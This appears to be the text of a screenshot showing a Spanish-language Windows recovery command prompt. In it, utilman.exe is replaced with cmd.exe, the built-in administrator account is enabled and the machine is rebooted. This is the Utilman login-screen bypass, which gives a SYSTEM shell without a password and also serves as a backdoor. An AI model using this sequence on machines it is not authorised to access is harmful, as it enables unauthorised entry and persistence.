 Administrador: X:\windows\SYSTEM32\cmd.exe
Microsoft Windows [Versión 10.0.15063]
X:\Sources>d:
D:\>cd Windows
D:\Windows>cd System32
D:\Windows\System32> move utilman.exe utilman.exe.back
Se han movido         1 archivos.
D:\Windows\System32>copy cmd.exe utilman.exe
        1 archivo(s) copiado(s).
D:\Windows\System32>net user administrador /active:yes
Se ha completado el comando correctamente.
D:\Windows\System32>shutdown -r -t 0